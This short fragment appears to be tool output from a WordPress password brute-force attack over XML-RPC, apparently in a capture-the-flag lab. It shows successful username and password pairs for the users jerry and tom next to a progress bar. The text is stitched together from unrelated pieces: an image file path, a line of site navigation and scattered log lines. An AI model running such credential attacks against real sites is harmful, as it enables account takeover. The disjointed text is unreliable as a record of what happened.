 | Confirmed By: Login Error Messages (Aggressive Detection)
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Welcome What We Do Our People Our Products Flag
Trying admin / log Time: 00:00:40 <====== > (646 / 1121) 57.62% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: jerry, Password: adipiscing